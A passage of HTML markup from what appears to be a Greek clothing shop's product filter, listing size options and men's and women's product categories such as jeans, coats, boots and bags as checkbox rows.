						<span class="jet-checkboxes-list__label">44</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="251"
			data-label="45"
			aria-label="45"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">45</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="268"
			data-label="46"
			aria-label="46"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">46</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="269"
			data-label="48"
			aria-label="48"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">48</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="292"
			data-label="XS"
			aria-label="XS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="25"
			data-label="S"
			aria-label="S"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">S</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="26"
			data-label="M"
			aria-label="M"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">M</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="27"
			data-label="L"
			aria-label="L"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">L</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="28"
			data-label="XL"
			aria-label="XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="29"
			data-label="XXL"
			aria-label="XXL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XXL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="305"
			data-label="2XL"
			aria-label="2XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">2XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="670"
			data-label="3XL"
			aria-label="3XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">3XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="187"
			data-label="OS"
			aria-label="OS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">OS</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3236f6a elementor-widget elementor-widget-shortcode" data-id="3236f6a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="page" data-elementor-id="27023" class="elementor elementor-27023">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="hide" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Κατηγορίες</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="26873" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Κατηγορίες" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Κατηγορίες</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14092"
			data-label="New Collection"
			aria-label="New Collection"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">New Collection</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17437"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17440"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17413"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6335"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6710"
			data-label="ΓΡΑΒΑΤΑ"
			aria-label="ΓΡΑΒΑΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΡΑΒΑΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7088"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6671"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6378"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7077"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6699"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6578"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7481"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6102"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6094"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6090"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6118"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6181"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6100"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6189"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6105"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6098"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6096"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6121"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6193"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6116"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
<div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6389"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7784"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7833"
			data-label="ΒΕΡΜΟΥΔΑ"
			aria-label="ΒΕΡΜΟΥΔΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΒΕΡΜΟΥΔΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14271"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17430"
			data-label="ΖΑΚΕΤΑ"
			aria-label="ΖΑΚΕΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΑΚΕΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6742"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6581"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6814"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7616"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6591"
			data-label="ΚΟΛΑΝ"
			aria-label="ΚΟΛΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΛΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="15502"
			data-label="ΚΟΡΜΑΚΙ"
			aria-label="ΚΟΡΜΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΡΜΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6621"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6611"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6704"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6355"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
